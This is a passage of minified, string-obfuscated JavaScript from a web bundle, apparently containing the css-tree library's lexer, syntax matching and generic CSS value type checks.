z;},U=[[B['Vy'],B['Vy']],[B['Vy'],B['zt']],[B['Vy'],B['s0']],[B['Vy'],B['VY']],[B['Vy'],'-'],[B['Vy'],B['wN']],[B['Vy'],B['Ne']],[B['Vy'],B['fg']],[B['Vy'],B['zG']],[B['Vy'],B['AJ']],[B['zu'],B['Vy']],[B['zu'],B['zt']],[B['zu'],B['s0']],[B['zu'],B['VY']],[B['zu'],'-'],[B['zu'],B['wN']],[B['zu'],B['Ne']],[B['zu'],B['fg']],[B['zu'],B['zG']],[B['Vw'],B['Vy']],[B['Vw'],B['zt']],[B['Vw'],B['s0']],[B['Vw'],B['VY']],[B['Vw'],'-'],[B['Vw'],B['wN']],[B['Vw'],B['Ne']],[B['Vw'],B['fg']],[B['Vw'],B['zG']],[B['fg'],B['Vy']],[B['fg'],B['zt']],[B['fg'],B['s0']],[B['fg'],B['VY']],[B['fg'],'-'],[B['fg'],B['wN']],[B['fg'],B['Ne']],[B['fg'],B['fg']],[B['fg'],B['zG']],['#',B['Vy']],['#',B['zt']],['#',B['s0']],['#',B['VY']],['#','-'],['#',B['wN']],['#',B['Ne']],['#',B['fg']],['#',B['zG']],['-',B['Vy']],['-',B['zt']],['-',B['s0']],['-',B['VY']],['-','-'],['-',B['wN']],['-',B['Ne']],['-',B['fg']],['-',B['zG']],[B['wN'],B['Vy']],[B['wN'],B['zt']],[B['wN'],B['s0']],[B['wN'],B['VY']],[B['wN'],B['wN']],[B['wN'],B['Ne']],[B['wN'],B['fg']],[B['wN'],'%'],[B['wN'],B['zG']],['@',B['Vy']],['@',B['zt']],['@',B['s0']],['@',B['VY']],['@','-'],['@',B['zG']],['.',B['wN']],['.',B['Ne']],['.',B['fg']],['+',B['wN']],['+',B['Ne']],['+',B['fg']],['/','*']],k=U[no(0x958)]([[B['Vy'],B['Vw']],[B['fg'],B['Vw']],[B['Vw'],B['Vw']],[B['zu'],B['AJ']],[B['zu'],B['Qf']],[B['zu'],B['Qx']],[B['Ne'],B['Ne']],[B['Ne'],B['fg']],[B['Ne'],B['zt']],[B['Ne'],'-'],[B['no'],B['Vy']],[B['no'],B['zt']],[B['no'],B['Ne']],[B['no'],B['fg']],[B['no'],B['Vw']],[B['no'],'-']]);function v(z){const nH=no,Y=new Set(z[nH(0xf56)](([C,V])=>p(C)<<0x10|p(V)));return function(C,V,W){const nA=nH,h=p(V,W),j=W[nA(0x164)](0x0);return(0x2d===j&&V!==B['Vy']&&V!==B['zt']&&V!==B['zG']||0x2b===j?Y[nA(0xbc6)](C<<0x10|j<<0x8):Y[nA(0xbc6)](C<<0x10|h))&&this[nA(0x926)]('\x20',B['M$'],!0x0),h;};}const Q=v(U),O=v(k);},0xf26:(F,K,q)=>{'use strict';q['d'](K,{'GG':()=>z,'cM':()=>v,'qg':()=>k});var B=q(0x1254);q(0x2162),q(0x1aa),q(0x1d09),q(0x11ac),q(0x268e),q(0x12dd),q(0xc8c),q(0x122e),q(0x18bf),q(0x15b1);const {tokenize:U,parse:k,generate:v,lexer:Q,createLexer:O,walk:z,find:Y,findLast:C,findAll:V,toPlainObject:W,fromPlainObject:j,fork:b}=B['A'];},0x1d09:(F,K,q)=>{'use strict';const nw=a2S;q['d'](K,{'J':()=>L});var B=q(0x209d),U=q(0xc8c),k=q(0x1304),v=q(0x13ba),Q=q(0xec0),O=q(0x268e),z=q(0x2507),Y=q(0x2613),C=q(0x16e6),V=q(0x11e),W=q(0x193f),j=q(0x2342);function M(E,N,D){const nL=a2S,P={};for(const x in E)E[x][nL(0xabe)]&&(P[x]=D?E[x][nL(0xabe)]:(0x0,O['cM'])(E[x][nL(0xabe)],{'compact':N}));return P;}function J(E,N,D){const ng=a2S,P={};for(const [x,Z]of Object[ng(0xec4)](E))P[x]={'prelude':Z[ng(0xed2)]&&(D?Z[ng(0xed2)][ng(0xabe)]:(0x0,O['cM'])(Z[ng(0xed2)][ng(0xabe)],{'compact':N})),'descriptors':Z[ng(0x105e)]&&M(Z[ng(0x105e)],N,D)};return P;}function H(E,N,D){return{'matched':E,'iterations':D,'error':N,...V};}function A(E,N,D,P){const nm=a2S,x=(0x0,z['A'])(D,E[nm(0xabe)]);let Z;return function(X){const ni=nm;for(let I=0x0;I<X[ni(0x38e)];I++)if(ni(0x638)===X[I][ni(0x102d)][ni(0x3f0)]())return!0x0;return!0x1;}(x)?H(null,new Error(nm(0x7a9))):(P&&(Z=(0x0,C['wg'])(x,E[nm(0x356)],E)),P&&Z[nm(0x408)]||(Z=(0x0,C['wg'])(x,N[nm(0x408)],E),Z[nm(0x408)])?H(Z[nm(0x408)],null,Z[nm(0x4cf)]):H(null,new B['F'](Z[nm(0x3e0)],N[nm(0xabe)],D,Z),Z[nm(0x4cf)]));}class L{constructor(E,N,D){const nE=a2S;if(this[nE(0x4a7)]=k['v'],this[nE(0xabe)]=N,this[nE(0xb27)]=!0x1,this[nE(0x7b8)]={...Q},this[nE(0xf48)]=Object[nE(0xb17)](null),this[nE(0x463)]=Object[nE(0xb17)](null),this[nE(0xb38)]=Object[nE(0xb17)](null),this[nE(0xd88)]=D||(0x0,j['y'])(E),E){if(E[nE(0x4a7)]&&(this[nE(0x4a7)]=E[nE(0x4a7)]),E[nE(0x7b8)]){for(const P of Object[nE(0x331)](Q))Array[nE(0x604)](E[nE(0x7b8)][P])&&(this[nE(0x7b8)][P]=E[nE(0x7b8)][P]);}if(E[nE(0xb38)]){for(const [x,Z]of Object[nE(0xec4)](E[nE(0xb38)]))this[nE(0x102b)](x,Z);}if(E[nE(0xb27)]){this[nE(0xb27)]=!0x0;for(const [X,I]of Object[nE(0xec4)]((0x0,v['JH'])(this[nE(0x7b8)])))this[nE(0x102b)](X,I);}if(E[nE(0xf48)]){for(const [G,T0]of Object[nE(0xec4)](E[nE(0xf48)]))this[nE(0xa00)](G,T0);}if(E[nE(0x463)]){for(const [T1,T2]of Object[nE(0xec4)](E[nE(0x463)]))this[nE(0x340)](T1,T2);}}this[nE(0x356)]=(0x0,Y['gt'])(this[nE(0x4a7)][nE(0xe22)](nE(0x100f)));}[nw(0x7cc)](E){const nN=nw;function N(x,Z){const ne=a2S;P[ne(0x615)]({'node':x,'message':Z});}const D=this[nN(0xd88)],P=[];return this[nN(0xabe)][nN(0x935)](E,function(x){const nr=nN;D[nr(0x922)](x[nr(0x75e)])?D[x[nr(0x75e)]][nr(0x1036)](x,N):N(x,nr(0xb2f)+x[nr(0x75e)]+'`');}),!!P[nN(0x38e)]&&P;}[nw(0x19d)](E,N,D,P=null){const nd=nw,x={'type':N,'name':D},Z={'type':N,'name':D,'parent':P,'serializable':nd(0xc34)==typeof E||E&&nd(0xc34)==typeof E[nd(0x75e)],'syntax':null,'match':null,'matchRef':null};return nd(0x1d1)==typeof E?Z[nd(0x408)]=(0x0,Y['gt'])(E,x):(nd(0xc34)==typeof E?Object[nd(0xcc4)](Z,nd(0xabe),{'get':()=>(Object[nd(0xcc4)](Z,nd(0xabe),{'value':(0x0,O['qg'])(E)}),Z[nd(0xabe)])}):Z[nd(0xabe)]=E,Object[nd(0xcc4)](Z,nd(0x408),{'get':()=>(Object[nd(0xcc4)](Z,nd(0x408),{'value':(0x0,Y['gt'])(Z[nd(0xabe)],x)}),Z[nd(0x408)])}),nd(0xe89)===N&&Object[nd(0xcc4)](Z,nd(0xb16),{'get'(){const ny=nd,X=Z[ny(0xabe)],I=function(G){const nD=ny,T0=G[nD(0x214)][0x0];return!0x1===G[nD(0xf24)]&&0x1===G[nD(0x214)][nD(0x38e)]&&nD(0xe06)===T0[nD(0x75e)]&&!0x0===T0[nD(0xa77)];}(X)?(0x0,Y['gt'])({...X,'terms':[X[ny(0x214)][0x0][ny(0xa54)]]},x):null;return Object[ny(0xcc4)](Z,ny(0xb16),{'value':I}),I;}})),Z;}[nw(0xa00)](E,N){const nP=nw;N&&(this[nP(0xf48)][E]={'type':nP(0xe91),'name':E,'prelude':N[nP(0xed2)]?this[nP(0x19d)](N[nP(0xed2)],nP(0x107),E):null,'descriptors':N[nP(0x105e)]?Object[nP(0x331)](N[nP(0x105e)])[nP(0xcd4)]((D,P)=>(D[P]=this[nP(0x19d)](N[nP(0x105e)][P],nP(0xdd5),P,E),D),Object[nP(0xb17)](null)):null});}[nw(0x340)](E,N){const nx=nw;N&&(this[nx(0x463)][E]=this[nx(0x19d)](N,nx(0xe89),E));}[nw(0x102b)](E,N){const nf=nw;N&&(this[nf(0xb38)][E]=this[nf(0x19d)](N,nf(0x41e),E));}[nw(0x9ac)](E){const nZ=nw;if(!this[nZ(0xf76)](E))return new B['B'](nZ(0x4ea),'@'+E);}[nw(0xc09)](E,N){const nX=nw,D=this[nX(0x9ac)](E);if(D)return D;const P=this[nX(0xf76)](E);return!P[nX(0xed2)]&&N?new SyntaxError(nX(0x78a)+E+nX(0x557)):!P[nX(0xed2)]||N||A(this,P[nX(0xed2)],'',!0x1)[nX(0x9f5)]?void 0x0:new SyntaxError(nX(0x78a)+E+nX(0x7b7));}[nw(0x4bb)](E,N){const nI=nw,D=this[nI(0x9ac)](E);if(D)return D;const P=this[nI(0xf76)](E),x=U['Si'](N);return P[nI(0x105e)]?P[nI(0x105e)][x[nI(0x582)]]||P[nI(0x105e)][x[nI(0x749)]]?void 0x0:new B['B'](nI(0xd9a),N):new SyntaxError(nI(0x78a)+E+nI(0x159));}[nw(0x6ec)](E){const nl=nw;if(!this[nl(0xa7d)](E))return new B['B'](nl(0x40e),E);}[nw(0x47c)](E,N){const ns=nw,D=this[ns(0xc09)](E,N);if(D)return H(null,D);const P=this[ns(0xf76)](E);return P[ns(0xed2)]?A(this,P[ns(0xed2)],N||'',!0x1):H(null,null);}[nw(0x8a8)](E,N,D){const nG=nw,P=this[nG(0x4bb)](E,N);if(P)return H(null,P);const x=this[nG(0xf76)](E),Z=U['Si'](N);return A(this,x[nG(0x105e)][Z[nG(0x582)]]||x[nG(0x105e)][Z[nG(0x749)]],D,!0x1);}[nw(0x703)](E){const nt=nw;return nt(0x5dc)!==E[nt(0x75e)]?H(null,new Error(nt(0x2af))):this[nt(0x5d8)](E[nt(0xeed)],E[nt(0x102d)]);}[nw(0x5d8)](E,N){const k0=nw;if(U['MZ'](E)[k0(0x441)])return H(null,new Error(k0(0xd9e)));const D=this[k0(0x6ec)](E);return D?H(null,D):A(this,this[k0(0xa7d)](E),N,!0x0);}[nw(0xdb9)](E,N){const k1=nw,D=this[k1(0x410)](E);return D?A(this,D,N,!0x1):H(null,new B['B'](k1(0x635),E));}[nw(0x408)](E,N){const k2=nw;return k2(0xc34)==typeof E||E&&E[k2(0x75e)]?(k2(0xc34)!=typeof E&&E[k2(0x408)]||(E=this[k2(0x19d)](E,k2(0x41e),k2(0xa8f))),A(this,E,N,!0x1)):H(null,new B['B'](k2(0x94a)));}[nw(0xeef)](E,N,D,P){const k3=nw;return(0x0,W['V'])(this,N,this[k3(0x5d8)](E,N),D,P);}[nw(0xea2)](E,N,D){const k4=nw;return(0x0,W['V'])(this,E[k4(0x102d)],this[k4(0x703)](E),N,D);}[nw(0x2f8)](E,N,D){const k5=nw,P=[];return this[k5(0xabe)][k5(0x935)](E,{'visit':k5(0x5dc),'enter':x=>{const k6=k5;P[k6(0x615)][k6(0x309)](P,this[k6(0xea2)](x,N,D));}}),P;}[nw(0xf76)](E,N=!0x0){const k7=nw,D=U['Si'](E);return(D[k7(0x23b)]&&N?this[k7(0xf48)][D[k7(0x582)]]||this[k7(0xf48)][D[k7(0x749)]]:this[k7(0xf48)][D[k7(0x582)]])||null;}[nw(0x700)](E,N=!0x0){const k8=nw,D=this[k8(0xf76)](E,N);return D&&D[k8(0xed2)]||null;}[nw(0x586)](E,N){const k9=nw;return this[k9(0xf48)][k9(0x922)](E)&&this[k9(0xf48)][k9(0x6ef)]&&this[k9(0xf48)][E][k9(0x6ef)][N]||null;}[nw(0xa7d)](E,N=!0x0){const kT=nw,D=U['MZ'](E);return(D[kT(0x23b)]&&N?this[kT(0x463)][D[kT(0x582)]]||this[kT(0x463)][D[kT(0x749)]]:this[kT(0x463)][D[kT(0x582)]])||null;}[nw(0x410)](E){const kS=nw;return hasOwnProperty[kS(0x695)](this[kS(0xb38)],E)?this[kS(0xb38)][E]:null;}[nw(0x6bd)](){const kF=nw;function E(I,G){return G?'<'+I+'>':'<\x27'+I+'\x27>';}function N(I,G,T0,T1){const ka=a2S;if(T0[ka(0xbc6)](G))return T0[ka(0xda6)](G);T0[ka(0xafe)](G,!0x1),null!==T1[ka(0xabe)]&&(0x0,O['GG'])(T1[ka(0xabe)],function(T2){const kR=ka;if(kR(0x41e)!==T2[kR(0x75e)]&&kR(0xe89)!==T2[kR(0x75e)])return;const T3=kR(0x41e)===T2[kR(0x75e)]?I[kR(0xb38)]:I[kR(0x463)],T4=kR(0x41e)===T2[kR(0x75e)]?P:x;hasOwnProperty[kR(0x695)](T3,T2[kR(0x582)])?N(I,T2[kR(0x582)],T4,T3[T2[kR(0x582)]])&&(D[kR(0x615)](E(G,T0===P)+kR(0x65c)+E(T2[kR(0x582)],kR(0x41e)===T2[kR(0x75e)])),T0[kR(0xafe)](G,!0x0)):(D[kR(0x615)](E(G,T0===P)+kR(0xeb9)+E(T2[kR(0x582)],kR(0x41e)===T2[kR(0x75e)])),T0[kR(0xafe)](G,!0x0));},this);}const D=[];let P=new Map(),x=new Map();for(const I in this[kF(0xb38)])N(this,I,P,this[kF(0xb38)][I]);for(const G in this[kF(0x463)])N(this,G,x,this[kF(0x463)][G]);const Z=[...P[kF(0x331)]()][kF(0x88d)](T0=>P[kF(0xda6)](T0)),X=[...x[kF(0x331)]()][kF(0x88d)](T0=>x[kF(0xda6)](T0));return Z[kF(0x38e)]||X[kF(0x38e)]?{'errors':D,'types':Z,'properties':X}:null;}[nw(0xe5c)](E,N){const kK=nw;return{'generic':this[kK(0xb27)],'cssWideKeywords':this[kK(0x4a7)],'units':this[kK(0x7b8)],'types':M(this[kK(0xb38)],!N,E),'properties':M(this[kK(0x463)],!N,E),'atrules':J(this[kK(0xf48)],!N,E)};}[nw(0xdea)](){const kq=nw;return JSON[kq(0xc85)](this[kq(0xe5c)]());}}},0x209d:(F,K,q)=>{'use strict';q['d'](K,{'B':()=>Q,'F':()=>O});var B=q(0x192b),p=q(0x24ff);const U={'offset':0x0,'line':0x1,'column':0x1};function k(z,Y){const kB=a2S,C=z&&z[kB(0x998)]&&z[kB(0x998)][Y];return C?kB(0x1008)in C?v(C):C:null;}function v({offset:z,line:Y,column:C},V){const kp=a2S,W={'offset':z,'line':Y,'column':C};if(V){const h=V[kp(0x70a)](/\n|\r\n?|\f/);W[kp(0xc18)]+=V[kp(0x38e)],W[kp(0x1008)]+=h[kp(0x38e)]-0x1,W[kp(0xe6d)]=0x1===h[kp(0x38e)]?W[kp(0xe6d)]+V[kp(0x38e)]:h[kp(0x473)]()[kp(0x38e)]+0x1;}return W;}const Q=function(z,Y){const kU=a2S,C=(0x0,B['a'])(kU(0xd03),z+(Y?'\x20`'+Y+'`':''));return C[kU(0x590)]=Y,C;},O=function(z,Y,C,V){const kn=a2S,W=(0x0,B['a'])(kn(0xfd7),z),{css:j,mismatchOffset:b,mismatchLength:M,start:J,end:H}=function(A,L){const kk=kn,g=A[kk(0xe64)],E=A[kk(0xae8)],w=E<g[kk(0x38e)]&&g[E][kk(0x7de)]||null,N=w!==L?w:null;let y,D,P=0x0,x=0x0,f=0x0,Z='';for(let X=0x0;X<g[kk(0x38e)];X++){const I=g[X][kk(0x102d)];X===E&&(x=I[kk(0x38e)],P=Z[kk(0x38e)]),null!==N&&g[X][kk(0x7de)]===N&&(X<=E?f++:f=0x0),Z+=I;}return E===g[kk(0x38e)]||f>0x1?(y=k(N||L,kk(0x2fe))||v(U,Z),D=v(y)):(y=k(N,kk(0x9a4))||v(k(L,kk(0x9a4))||U,Z[kk(0x74e)](0x0,P)),D=k(N,kk(0x2fe))||v(y,Z[kk(0xd49)](P,x))),{'css':Z,'mismatchOffset':P,'mismatchLength':x,'start':y,'end':D};}(V,C);return W[kn(0xdf6)]=z,W[kn(0xabe)]=Y?(0x0,p['c'])(Y):kn(0xc52),W[kn(0xff5)]=j,W[kn(0x1040)]=b,W[kn(0xb2a)]=M,W[kn(0x7bb)]=z+kn(0x6d2)+W[kn(0xabe)]+kn(0x995)+(j||kn(0xf73))+kn(0xbf9)+new Array(W[kn(0x1040)]+0x1)[kn(0xe22)]('-')+'^',Object[kn(0xcb1)](W,J),W[kn(0x998)]={'source':C&&C[kn(0x998)]&&C[kn(0x998)][kn(0x37d)]||kn(0xc6a),'start':J,'end':H},W;};},0x4a:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>W});var B=q(0x11ac);const U=0x2b,k=0x2d,v=0x6e,Q=!0x0,O=!0x1;function z(j,b){const kv=a2S;return null!==j&&j[kv(0x75e)]===B['_i']&&j[kv(0x102d)][kv(0x164)](0x0)===b;}function Y(j,b,M){const kQ=a2S;for(;null!==j&&(j[kQ(0x75e)]===B['M$']||j[kQ(0x75e)]===B['Mw']);)j=M(++b);return b;}function C(j,b,M,J){const kO=a2S;if(!j)return 0x0;const H=j[kO(0x102d)][kO(0x164)](b);if(H===U||H===k){if(M)return 0x0;b++;}for(;b<j[kO(0x102d)][kO(0x38e)];b++)if(!(0x0,B['yp'])(j[kO(0x102d)][kO(0x164)](b)))return 0x0;return J+0x1;}function V(j,b,M){const kz=a2S;let J=!0x1,H=Y(j,b,M);if(null===(j=M(H)))return b;if(j[kz(0x75e)]!==B['wN']){if(!z(j,U)&&!z(j,k))return b;if(J=!0x0,H=Y(M(++H),H,M),null===(j=M(H))||j[kz(0x75e)]!==B['wN'])return 0x0;}if(!J){const A=j[kz(0x102d)][kz(0x164)](0x0);if(A!==U&&A!==k)return 0x0;}return C(j,J?0x0:0x1,J,H);}function W(j,b){const kY=a2S;let M=0x0;if(!j)return 0x0;if(j[kY(0x75e)]===B['wN'])return C(j,0x0,O,M);if(j[kY(0x75e)]===B['Vy']&&j[kY(0x102d)][kY(0x164)](0x0)===k){if(!(0x0,B['Nb'])(j[kY(0x102d)],0x1,v))return 0x0;switch(j[kY(0x102d)][kY(0x38e)]){case 0x2:return V(b(++M),M,b);case 0x3:return j[kY(0x102d)][kY(0x164)](0x2)!==k?0x0:(M=Y(b(++M),M,b),C(j=b(M),0x0,Q,M));default:return j[kY(0x102d)][kY(0x164)](0x2)!==k?0x0:C(j,0x3,Q,M);}}else{if(j[kY(0x75e)]===B['Vy']||z(j,U)&&b(M+0x1)[kY(0x75e)]===B['Vy']){if(j[kY(0x75e)]!==B['Vy']&&(j=b(++M)),null===j||!(0x0,B['Nb'])(j[kY(0x102d)],0x0,v))return 0x0;switch(j[kY(0x102d)][kY(0x38e)]){case 0x1:return V(b(++M),M,b);case 0x2:return j[kY(0x102d)][kY(0x164)](0x1)!==k?0x0:(M=Y(b(++M),M,b),C(j=b(M),0x0,Q,M));default:return j[kY(0x102d)][kY(0x164)](0x1)!==k?0x0:C(j,0x2,Q,M);}}else{if(j[kY(0x75e)]===B['fg']){let J=j[kY(0x102d)][kY(0x164)](0x0),H=J===U||J===k?0x1:0x0,A=H;for(;A<j[kY(0x102d)][kY(0x38e)]&&(0x0,B['yp'])(j[kY(0x102d)][kY(0x164)](A));A++);return A===H?0x0:(0x0,B['Nb'])(j[kY(0x102d)],A,v)?A+0x1===j[kY(0x102d)][kY(0x38e)]?V(b(++M),M,b):j[kY(0x102d)][kY(0x164)](A+0x1)!==k?0x0:A+0x2===j[kY(0x102d)][kY(0x38e)]?(M=Y(b(++M),M,b),C(j=b(M),0x0,Q,M)):C(j,A+0x2,Q,M):0x0;}}}return 0x0;}},0x1304:(F,K,q)=>{'use strict';const kC=a2S;q['d'](K,{'v':()=>B});const B=[kC(0xdaf),kC(0x889),kC(0xeea),kC(0xe6c),kC(0xd45)];},0x1807:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>Y});var B=q(0x11ac);const p=0x2b,U=0x2d,k=0x3f,v=0x75;function Q(C,V){const kV=a2S;return null!==C&&C[kV(0x75e)]===B['_i']&&C[kV(0x102d)][kV(0x164)](0x0)===V;}function O(C,V,W){const kc=a2S;let h=0x0;for(let j=V;j<C[kc(0x102d)][kc(0x38e)];j++){const b=C[kc(0x102d)][kc(0x164)](j);if(b===U&&W&&0x0!==h)return O(C,V+h+0x1,!0x1),0x6;if(!(0x0,B['tB'])(b))return 0x0;if(++h>0x6)return 0x0;}return h;}function z(C,V,W){if(!C)return 0x0;for(;Q(W(V),k);){if(++C>0x6)return 0x0;V++;}return V;}function Y(C,V){const kW=a2S;let W=0x0;if(null===C||C[kW(0x75e)]!==B['Vy']||!(0x0,B['Nb'])(C[kW(0x102d)],0x0,v))return 0x0;if(null===(C=V(++W)))return 0x0;if(Q(C,p))return null===(C=V(++W))?0x0:C[kW(0x75e)]===B['Vy']?z(O(C,0x0,!0x0),++W,V):Q(C,k)?z(0x1,++W,V):0x0;if(C[kW(0x75e)]===B['wN']){const h=O(C,0x1,!0x0);return 0x0===h?0x0:null===(C=V(++W))?W:C[kW(0x75e)]===B['fg']||C[kW(0x75e)]===B['wN']?function(j,b){const kh=kW;return j[kh(0x102d)][kh(0x164)](0x0)===b;}(C,U)&&O(C,0x1,!0x1)?W+0x1:0x0:z(h,W,V);}return C[kW(0x75e)]===B['fg']?z(O(C,0x1,!0x0),++W,V):0x0;}},0x13ba:(F,K,q)=>{'use strict';const kj=a2S;q['d'](K,{'JH':()=>x});var B=q(0x1304),U=q(0x4a),Q=q(0x1807),O=q(0x11ac);const z=[kj(0xeaf),kj(0x169),kj(0x1084)],Y=new Map([[O['zt'],O['no']],[O['AJ'],O['no']],[O['hk'],O['Oh']],[O['X6'],O['Q0']]]);function C(Z,X){const ku=kj;return X<Z[ku(0x38e)]?Z[ku(0x164)](X):0x0;}function V(Z,X){const kb=kj;return(0x0,O['$C'])(Z,0x0,Z[kb(0x38e)],X);}function W(Z,X){const kM=kj;for(let I=0x0;I<X[kM(0x38e)];I++)if(V(Z,X[I]))return!0x0;return!0x1;}function j(Z,X){const kJ=kj;return X===Z[kJ(0x38e)]-0x2&&0x5c===C(Z,X)&&(0x0,O['yp'])(C(Z,X+0x1));}function M(Z,X,I){const ko=kj;if(Z&&ko(0x9ec)===Z[ko(0x75e)]){const G=Number(void 0x0!==I&&I!==X[ko(0x38e)]?X[ko(0xd49)](0x0,I):X);if(isNaN(G))return!0x0;if(null!==Z[ko(0xc0c)]&&G<Z[ko(0xc0c)]&&ko(0xc34)!=typeof Z[ko(0xc0c)])return!0x0;if(null!==Z[ko(0xb5b)]&&G>Z[ko(0xb5b)]&&ko(0xc34)!=typeof Z[ko(0xb5b)])return!0x0;}return!0x1;}function J(Z){return function(X,I,G){const kH=a2S;return null===X?0x0:X[kH(0x75e)]===O['zt']&&W(X[kH(0x102d)],z)?function(T0,T1){const kA=kH;let T2=0x0,T3=[],T4=0x0;T5:do{switch(T0[kA(0x75e)]){case O['Q0']:case O['no']:case O['Oh']:if(T0[kA(0x75e)]!==T2)break T5;if(T2=T3[kA(0x473)](),0x0===T3[kA(0x38e)]){T4++;break T5;}break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:T3[kA(0x615)](T2),T2=Y[kA(0xda6)](T0[kA(0x75e)]);}T4++;}while(T0=T1(T4));return T4;}(X,I):Z(X,I,G);};}function H(Z){return function(X){const kL=a2S;return null===X||X[kL(0x75e)]!==Z?0x0:0x1;};}function A(Z){const kg=kj;return null===Z||Z[kg(0x75e)]!==O['Vy']||0x2d!==C(Z[kg(0x102d)],0x0)||0x2d!==C(Z[kg(0x102d)],0x1)?0x0:0x1;}function L(Z){return Z&&(Z=new Set(Z)),function(X,I,G){const km=a2S;if(null===X||X[km(0x75e)]!==O['fg'])return 0x0;const T0=(0x0,O['yQ'])(X[km(0x102d)],0x0);if(null!==Z){const T1=X[km(0x102d)][km(0x100d)]('\x5c',T0),T2=-0x1!==T1&&j(X[km(0x102d)],T1)?X[km(0x102d)][km(0xc4d)](T0,T1):X[km(0x102d)][km(0xd49)](T0);if(!0x1===Z[km(0xbc6)](T2[km(0x3f0)]()))return 0x0;}return M(G,X[km(0x102d)],T0)?0x0:0x1;};}function E(Z){const ki=kj;return ki(0x1d1)!=typeof Z&&(Z=function(){return 0x0;}),function(X,I,G){const kE=ki;return null!==X&&X[kE(0x75e)]===O['wN']&&0x0===Number(X[kE(0x102d)])?0x1:Z(X,I,G);};}const N={'ident-token':H(O['Vy']),'function-token':H(O['zt']),'at-keyword-token':H(O['zu']),'hash-token':H(O['Vw']),'string-token':H(O['Qf']),'bad-string-token':H(O['Fg']),'url-token':H(O['s0']),'bad-url-token':H(O['VY']),'delim-token':H(O['_i']),'number-token':H(O['wN']),'percentage-token':H(O['Ne']),'dimension-token':H(O['fg']),'whitespace-token':H(O['M$']),'CDO-token':H(O['lh']),'CDC-token':H(O['zG']),'colon-token':H(O['Qx']),'semicolon-token':H(O['Qq']),'comma-token':H(O['A9']),'[-token':H(O['hk']),']-token':H(O['Oh']),'(-token':H(O['AJ']),')-token':H(O['no']),'{-token':H(O['X6']),'}-token':H(O['Q0'])},D={'string':H(O['Qf']),'ident':H(O['Vy']),'percentage':J(function(Z,X,I){const kw=kj;return null===Z||Z[kw(0x75e)]!==O['Ne']||M(I,Z[kw(0x102d)],Z[kw(0x102d)][kw(0x38e)]-0x1)?0x0:0x1;}),'zero':E(),'number':J(function(Z,X,I){const ke=kj;if(null===Z)return 0x0;const G=(0x0,O['yQ'])(Z[ke(0x102d)],0x0);return G===Z[ke(0x102d)][ke(0x38e)]||j(Z[ke(0x102d)],G)?M(I,Z[ke(0x102d)],G)?0x0:0x1:0x0;}),'integer':J(function(Z,X,I){const kN=kj;if(null===Z||Z[kN(0x75e)]!==O['wN'])return 0x0;let G=0x2b===C(Z[kN(0x102d)],0x0)||0x2d===C(Z[kN(0x102d)],0x0)?0x1:0x0;for(;G<Z[kN(0x102d)][kN(0x38e)];G++)if(!(0x0,O['yp'])(C(Z[kN(0x102d)],G)))return 0x0;return M(I,Z[kN(0x102d)],G)?0x0:0x1;}),'custom-ident':function(Z){const kr=kj;if(null===Z||Z[kr(0x75e)]!==O['Vy'])return 0x0;const X=Z[kr(0x102d)][kr(0x3f0)]();return W(X,B['v'])||V(X,kr(0xd3))?0x0:0x1;},'dashed-ident':A,'custom-property-name':function(Z){const kd=kj;return A(Z)?'--'===Z[kd(0x102d)]?0x0:0x1:0x0;},'hex-color':function(Z){const ky=kj;if(null===Z||Z[ky(0x75e)]!==O['Vw'])return 0x0;const X=Z[ky(0x102d)][ky(0x38e)];if(0x4!==X&&0x5!==X&&0x7!==X&&0x9!==X)return 0x0;for(let I=0x1;I<X;I++)if(!(0x0,O['tB'])(C(Z[ky(0x102d)],I)))return 0x0;return 0x1;},'id-selector':function(Z){const kD=kj;return null===Z||Z[kD(0x75e)]!==O['Vw']?0x0:(0x0,O['o6'])(C(Z[kD(0x102d)],0x1),C(Z[kD(0x102d)],0x2),C(Z[kD(0x102d)],0x3))?0x1:0x0;},'an-plus-b':U['A'],'urange':Q['A'],'declaration-value':function(Z,X){const kP=kj;if(!Z)return 0x0;let I=0x0,G=[],T0=0x0;T1:do{switch(Z[kP(0x75e)]){case O['Fg']:case O['VY']:break T1;case O['Q0']:case O['no']:case O['Oh']:if(Z[kP(0x75e)]!==I)break T1;I=G[kP(0x473)]();break;case O['Qq']:if(0x0===I)break T1;break;case O['_i']:if(0x0===I&&'!'===Z[kP(0x102d)])break T1;break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:G[kP(0x615)](I),I=Y[kP(0xda6)](Z[kP(0x75e)]);}T0++;}while(Z=X(T0));return T0;},'any-value':function(Z,X){const kx=kj;if(!Z)return 0x0;let I=0x0,G=[],T0=0x0;T1:do{switch(Z[kx(0x75e)]){case O['Fg']:case O['VY']:break T1;case O['Q0']:case O['no']:case O['Oh']:if(Z[kx(0x75e)]!==I)break T1;I=G[kx(0x473)]();break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:G[kx(0x615)](I),I=Y[kx(0xda6)](Z[kx(0x75e)]);}T0++;}while(Z=X(T0));return T0;}};function P(Z){const {angle:X,decibel:I,frequency:G,flex:T0,length:T1,resolution:T2,semitones:T3,time:T4}=Z||{};return{'dimension':J(L(null)),'angle':J(L(X)),'decibel':J(L(I)),'frequency':J(L(G)),'flex':J(L(T0)),'length':J(E(L(T1))),'resolution':J(L(T2)),'semitones':J(L(T3)),'time':J(L(T4))};}function x(Z){return{...N,...D,...P(Z)};}},0x2613:(F,K,q)=>{'use strict';const kf=a2S;q['d'](K,{'$n':()=>k,'E_':()=>U,'gt':()=>M,'mX':()=>v});var B=q(0x7fd);const U={'type':kf(0x45e)},k={'type':kf(0x1049)},v={'type':kf(0x9c1)},Q=0x28,O=0x29;function z(J,H,A){const kZ=kf;return H===U&&A===k||J===U&&H===U&&A===U?J:('If'===J[kZ(0x75e)]&&J[kZ(0x2b8)]===k&&H===U&&(H=J[kZ(0x1b1)],J=J[kZ(0x408)]),{'type':'If','match':J,'then':H,'else':A});}function Y(J){const kX=kf;return J[kX(0x38e)]>0x2&&J[kX(0x164)](J[kX(0x38e)]-0x2)===Q&&J[kX(0x164)](J[kX(0x38e)]-0x1)===O;}function C(J){const kI=kf;return kI(0x44d)===J[kI(0x75e)]||kI(0xc44)===J[kI(0x75e)]||kI(0x35f)===J[kI(0x75e)]||kI(0x41e)===J[kI(0x75e)]&&Y(J[kI(0x582)]);}function V(J,H='\x20',A=!0x1){const kl=kf;return{'type':kl(0x81e),'terms':J,'combinator':H,'disallowEmpty':!0x1,'explicit':A};}function W(J,H,A=new Set()){const 